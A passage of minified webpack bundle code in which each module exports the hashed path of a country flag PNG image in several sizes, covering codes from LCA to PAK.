strict";e.exports=t.p+"LCA_21x21@2x-7506db90bcb01189fe56.png"},34487:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32@2x-fc5ed06077efd06c1d1b.png"},454895:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43@2x-9867b7614cac0a011e16.png"},989397:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64@2x-32a55d9198575decf152.png"},500293:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86@2x-451ba627fda06641bcc6.png"},457923:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13@2x-7573bb1667372ac46ab8.png"},504925:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21@2x-8a9b50da212a5a96c265.png"},840937:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32@2x-11f61bc070b02a755d87.png"},407601:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43@2x-4ff328fbf30ac6452756.png"},461135:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64@2x-257f9f84644eaccc1bff.png"},180407:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86@2x-59be8480a07d42e39182.png"},921689:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13@2x-01fa76f08bc4deff20f3.png"},794035:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21@2x-55d926e9c254bf260ddb.png"},408527:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32@2x-22fb6ceb67097298e974.png"},64263:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43@2x-10ec2ff6eca6c3b79932.png"},936493:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64@2x-f1eac2c899d46213307e.png"},795261:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86@2x-49acb0e4fcd569147334.png"},451231:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13@2x-a45d9d6a9ad078a5b601.png"},385129:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21@2x-7e52a5b17a9ac086b99f.png"},168693:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32@2x-436945e600f91418ebdd.png"},445485:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43@2x-899097865a6072a55a80.png"},73227:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64@2x-8ae2e284e74aaa5762b6.png"},412515:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86@2x-620391abbeb8e69c3589.png"},868946:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13@2x-e79f714a484b6e67c3bb.png"},636920:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21@2x-e129ad9382ec3f3e67aa.png"},193008:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32@2x-ecc4914fc790b24b6a7c.png"},859124:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43@2x-a4e2527bfe8b44885824.png"},850430:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64@2x-e63baff15eb1aa5d993e.png"},871990:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86@2x-39dcfbffe6323fa326b9.png"},165212:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13@2x-ef62bd5aa249c7defb22.png"},673138:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21@2x-9de76130b4c3324c3d63.png"},952882:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32@2x-6e225ac6494ff70ea0fb.png"},793478:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43@2x-e9d22d9902bb2f4f1f09.png"},550640:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64@2x-71cb4a70119c160ce076.png"},897464:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86@2x-681fe85b5cffda667120.png"},134568:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13@2x-fe1d6639965b82684c03.png"},667806:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21@2x-149f37382bb100a3c63d.png"},992926:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32@2x-1cb0c520a533f89f251d.png"},328770:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43@2x-6602b3deb8d2f4acbc8a.png"},784428:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64@2x-f5b1a1541dd2193e96ee.png"},512884:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86@2x-0f56ad4eb8f0386db44b.png"},629858:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13@2x-958f1942c78aa73e8a8f.png"},959432:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21@2x-94bbb4971881ef24bc01.png"},216896:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32@2x-89897e1c3ded5aff2258.png"},68548:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43@2x-1544a10b9116e84b0020.png"},117966:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64@2x-91692d1fe26121d75b6d.png"},568473:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86@2x-af7b394660e15ec8b9f4.png"},27733:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13@2x-fdd275c6a24c3628cb24.png"},59007:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21@2x-eef2658afb0658d19b18.png"},883947:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32@2x-8e571dff09cb85c79fcd.png"},415219:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43@2x-3e76bb02a447a9414ab8.png"},401785:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64@2x-9f2f750b1631a0c1d998.png"},552249:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86@2x-ed2fa252671782310cf1.png"},382161:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13@2x-c9be0fdc64fd42bd16b7.png"},608555:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21@2x-d1c62988a32383401296.png"},281543:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32@2x-6013f68fae3cec9ffe64.png"},647359:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43@2x-bf2092bf3f2580ffde8a.png"},487909:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64@2x-b63b4260d958df46d6c0.png"},54037:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86@2x-a27233e787629ca6b0eb.png"},315296:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13@2x-bc95fb74101b020641c6.png"},654262:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21@2x-7aa1cb38505a54bf2b97.png"},366646:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32@2x-acd85a5d7ed1e1afc9f1.png"},712346:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43@2x-ef2f9e22f4705a785050.png"},433092:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64@2x-e2732695c7957dbb4454.png"},63020:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86@2x-189b6f4904323024dd35.png"},12381:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13@2x-5954784104ec0bf6ffbf.png"},907719:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21@2x-f59d21441b2535e5a157.png"},240179:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32@2x-6b7bae2c3b39908cc60f.png"},275579:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43@2x-c3598d659a6717405a0b.png"},116929:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64@2x-e0e0eda77ca9ea4fb67d.png"},913857:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86@2x-4437f3a07c2c8544bd87.png"},529131:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13@2x-ae2ba385fff5b86f20ee.png"},347525:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21@2x-9b9ebd0f6c8e537102ec.png"},752529:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32@2x-b30a2e768b67d12c32d8.png"},634521:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43@2x-87c731536382e9063de6.png"},367415:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64@2x-126d3e45b696aa22cb15.png"},985023:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86@2x-a8d9eff5c3a449be77b7.png"},54036:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13@2x-0b5a1d054187dfd00ee4.png"},400874:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21@2x-b2cf208ad1e4b1e0dd18.png"},468714:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32@2x-62034ad622b990e1a8a5.png"},140222:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43@2x-21d323840deb6e8adf7e.png"},156936:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64@2x-9f764d6649c98328bb2d.png"},622352:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86@2x-5035731b3dc84c8575fe.png"},127175:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13@2x-02fa59df8c201b712763.png"},6033:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21@2x-c2a2b9747c239cee80fa.png"},37341:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32@2x-97c9daec3717ddcdc7b0.png"},287253:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43@2x-3ced324cd7e78b403787.png"},577075:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64@2x-0f391af6dcfb73b0dae1.png"},525035:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86@2x-1b3d5b153871d035a7a8.png"},362438:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13@2x-edf068e6a9babac3e555.png"},595340:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21@2x-19d26f1a4eeddc06acf7.png"},498196:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32@2x-0f5abc148bc8b11be59d.png"},748216:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43@2x-1c4c169fdbf93ed917b5.png"},749906:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64@2x-c644f644dc4bf23290e5.png"},720298:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86@2x-e4c3cb69df5507367cbe.png"},696277:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13@2x-ffb6fe417b632219c5f2.png"},42047:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21@2x-2e8f24d8ee2dd3cad97c.png"},340587:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32@2x-27210bcc862374736b0b.png"},940083:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43@2x-ad42dac7fc9f4834cade.png"},79673:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64@2x-68d18e2b235147c327ac.png"},692089:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86@2x-4c54552e43c5ed56e5e5.png"},943053:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13@2x-9a48d9857b9460e96055.png"},996279:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21@2x-666a7fd666ff0132aace.png"},260707:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32@2x-41bc9b2c12ac03df464c.png"},198827:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43@2x-1016bd8ac8fed8aac72f.png"},777969:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64@2x-fccb1e6b59b8f1eeda85.png"},235569:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86@2x-afae18685aeb00a7d933.png"},263954:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13@2x-86ca9daa4c419cbdd458.png"},31928:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21@2x-6956b91fbaaff8ee733e.png"},588016:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32@2x-58c01f74a14ff4517bc9.png"},254132:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43@2x-4a409da0ed5e589c03e8.png"},245438:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64@2x-70c66bbc86c1f622ecac.png"},783350:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86@2x-d70fdb225ec68119833f.png"},90197:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13@2x-0a3ab25e0b3fbf2fe5c7.png"},435967:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21@2x-fcf99066d1afb4af3be5.png"},734507:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32@2x-bfb917fab8d19c3f2e8a.png"},334003:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43@2x-601d1576a1395473ed22.png"},473593:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64@2x-a6c6b4ef7b5a4ae5fe13.png"},86009:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86@2x-609127c17d41fe983d5d.png"},135927:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13@2x-ff03d184912b9fadb475.png"},884545:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21@2x-cdcab8bfd856a8bcaacb.png"},290061:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32@2x-04e13b2ac7f93abd3ce0.png"},826501:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43@2x-c1063618261d8f3e5e8e.png"},862435:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64@2x-4d7e66b8ef886bc57c98.png"},666395:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86@2x-c7e82894f8155fba0bd7.png"},248181:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13@2x-c2b2f0ff430d203eda02.png"},263327:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21@2x-7acf73ba9bda21325906.png"},157387:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32@2x-f7949256548e9d29f5e3.png"},483411:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43@2x-a0fd6ac80835ebf9f911.png"},608089:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64@2x-5a93ce6df1affeb5fed3.png"},533145:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86@2x-7b8a9b21d615c63ef68d.png"},142732:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13@2x-39d05d8486afd59207ab.png"},700194:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21@2x-7eb67821a22fc7d3529a.png"},858786:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32@2x-fb18cc794ce6286b5457.png"},877686:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43@2x-9b341df0e0f55dbf2584.png"},407712:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64@2x-9dc8496011cb9c858415.png"},996648:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86@2x-25575135da9e4ce79497.png"},386759:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13@2x-b2bcfb1a85c7fb29151f.png"},381374:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21@2x-7f594db4c8afc5cf7792.png"},368157:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32@2x-636edc8e08b42d4ac60b.png"},762389:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43@2x-48012c1d202343902d55.png"},619891:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64@2x-60c03fe44bad28ef89cf.png"},32043:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86@2x-47247f9d991ef5a1c9b7.png"},649767:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13@2x-d37c0de361cd9ed3b03b.png"},830890:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21@2x-f6ddaa8b040ea277c283.png"},286826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32@2x-81420fd6a9f2999e1ba0.png"},720958:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43@2x-02ac17b0b8294b3165e2.png"},355592:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64@2x-2b63be545d0cc36c2920.png"},219216:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86@2x-a50225dcaef485c542bc.png"},22027:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13@2x-a52720b62696a6ff6df6.png"},593573:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21@2x-e5b3ff9c3ca69c7ec49f.png"},824753:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32@2x-c90ced340fd69e2e3103.png"},145273:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43@2x-b7fe20107c79e685c9b7.png"},109527:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64@2x-fcf0124bf100c3f62eb4.png"},862239:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86@2x-94d802b89dd4f5f87043.png"},566141:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13@2x-b338cd05121fdec7520b.png"},352871:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21@2x-578d70a8e14355d59838.png"},445395:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32@2x-903a643353c288bb2883.png"},871451:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43@2x-d3d7c76847bc5db8d211.png"},428065:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64@2x-80f3d2f715e9e5ea3618.png"},885665:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86@2x-7f06ad778fd7cb76c2ef.png"},352206:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13@2x-d81e03f2cf614d9722e5.png"},458004:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21@2x-e894cbb2514a393a220b.png"},251356:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32@2x-6ebfac0850444fe03e5d.png"},67552:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43@2x-34afad5f9330251a9d3c.png"},594074:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64@2x-aa7868875a8e4498d8b6.png"},557138:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86@2x-ba0f3dae108dee01413e.png"},905822:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13@2x-5ae60ed93090a0acdb3e.png"},81892:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21@2x-addc7d07ba528d165253.png"},748524:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32@2x-a252b00341192a37360a.png"},613168:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43@2x-a456988ee9215a3bb6ba.png"},322538:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64@2x-9a4ed151cb8cbde97a05.png"},111138:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86@2x-9159703273cdba689de8.png"},562234:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13@2x-ae2e735a04c32dfb5d76.png"},861376:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21@2x-0ab9831b89387cd51e45.png"},603512:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32@2x-1304b94db7977ef0a507.png"},919516:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43@2x-e8d37c9abef3c5b6d9f9.png"},23974:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64@2x-075c964af05fb3e836e8.png"},211934:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86@2x-c49cc74801cd162ab6b9.png"},862479:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13@2x-0726a67bb2285a304758.png"},868377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21@2x-a421a144cfa8775fd3e9.png"},84325:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32@2x-8d97db24c2d17dd5c85d.png"},942621:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43@2x-6d9fa2cc4beb9e774563.png"},764219:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64@2x-a34b644b69c939fa5212.png"},265235:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86@2x-6d785c4ba052836ceddd.png"},447925:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13@2x-4eeb3fb2a2015658480a.png"},983071:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21@2x-d49d1e589f0c04712a48.png"},622987:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32@2x-bd5f5c66036f3f21108b.png"},685459:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43@2x-2f99a5d2a25b5075f676.png"},688985:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64@2x-55f5eee923c531bab55c.png"},277721:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86@2x-b9786b07bf0db4ff2f67.png"},838452:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13@2x-fab52b609a6785954e73.png"},839882:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21@2x-51c6c59e80947ffac12a.png"},778122:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32@2x-d1b0688d6d35757a379f.png"},475998:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43@2x-437261f4e2cfd3033588.png"},97896:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64@2x-cbced09616ed454bf670.png"},841264:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86@2x-c69c99f8d60167726a61.png"},915408:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13@2x-76e455cbdec91b359b24.png"},316390:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21@2x-38349ff2ae1bba3aa84e.png"},487334:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32@2x-ce4c3045b5ecdc4cd271.png"},781450:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43@2x-8d00a6683266e31b7079.png"},113012:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64@2x-c9228b3d0244f9b28f19.png"},266140:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86@2x-a5d606e0678dbb9fafc9.png"},122432:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13@2x-ff643fac5678bcbf6590.png"},471446:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21@2x-cf346632d60e576894dc.png"},931542:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32@2x-8279f047549778c60922.png"},750074:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43@2x-12892ef421557d87055f.png"},487140:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64@2x-1892d67e8388c8f99557.png"},814732:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86@2x-1d0654bcbe28d63a4bf7.png"},697587:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13@2x-5a599b04e6ef0d3e012a.png"},409741:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21@2x-6e99ebf4b7f12e422ea3.png"},95705:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32@2x-cc1eb4942ac1e05a850d.png"},256481:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43@2x-16c5ccc69eb6e879c4c1.png"},62271:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64@2x-e63c2833ebb18d215190.png"},547943:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86@2x-f2930a9d0c5c8b573ad5.png"},140259:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13@2x-6f41a6a5f89f7b1f8a37.png"},88701:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21@2x-4b34e5c4a9947bd7ffa5.png"},458761:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32@2x-657990cb06d0c3d3ade6.png"},923921:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43@2x-6104509f1561826dd9e0.png"},77615:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64@2x-b06c640ac22e1d9ebecc.png"},627159:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86@2x-3691739bc15d7cc32eed.png"},29381:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13@2x-b70f059dffdf292922bc.png"},905583:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21@2x-40ccd519f1a6d894180a.png"},287067:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32@2x-6b108ce3c81af524ffd2.png"},664675:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43@2x-2cf624f6094f27cac166.png"},364329:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64@2x-f217d1f664eca95fca1f.png"},384297:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86@2x-0fd734f4dd0ea275a2fd.png"},93195:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13@2x-1482f482cb91f4e46bfc.png"},274341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21@2x-b3e7815e85b2799fcbd7.png"},925451:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32@2x-e50c2c7521c598d2ab1e.png"},504761:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43@2x-72afe89723f0e632ff7e.png"},634519:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64@2x-82f7fbc4793bbc4f7eed.png"},378527:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86@2x-6df5b0e6b7f8f34a80d5.png"},769770:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13@2x-158e4591faee1b613589.png"},748400:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21@2x-86c8e438509d13811f21.png"},821608:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32@2x-dffc541c8c877119a37d.png"},750796:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43@2x-83dbdac4eef0616e5aad.png"},109398:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64@2x-2ee4b4226af479c4c146.png"},943182:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86@2x-ae1fa9f98fb91ca9f485.png"},708471:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13@2x-7f8ffcac648edd9a74d3.png"},457089:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21@2x-b8eb7c4fa3e53ad5d897.png"},862605:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32@2x-8101bf5d71582ab8a669.png"},399045:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43@2x-eb2d5bc4e9dd6b54ada2.png"},434979:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64@2x-980be22e2a2174f7dcf8.png"},238939:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86@2x-75a5291d6e3c927158af.png"},934982:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13@2x-10d546a9b10d4d4ccb9b.png"},684236:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21@2x-5bc3eb4047a2a1567f36.png"},70740:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32@2x-d1e623613e8201fa0716.png"},320760:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43@2x-925a4847a4870ddc934b.png"},322450:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64@2x-9728ef04cfc47a437206.png"},292842:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86@2x-831fc448dd8f5c03db00.png"},544805:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13@2x-69dc6d9ef9cc608a64be.png"},984655:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21@2x-b2a23da2c71c0974fef9.png"},420667:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32@2x-e2819712611af5a71955.png"},168451:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43@2x-b13ca0ccf0ff462ee4d0.png"},68233:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64@2x-9c8146d27564913da697.png"},528521:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86@2x-db61277249ce29f50474.png"},510663:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13@2x-af1a9087fc2136a0bef8.png"},282897:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21@2x-4074d2200d39ae4b59d2.png"},492061:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32@2x-a09a9f47a3dcc94586c6.png"},402645:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43@2x-5fc9e4488c98aaa9e42b.png"},743795:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64@2x-4d0d1adb66267139c88a.png"},155947:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86@2x-c40f7f0d5503c83fce72.png"},14289:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13@2x-8b53a935cd7caa4df018.png"},370283:(e,s,t)=>{"use 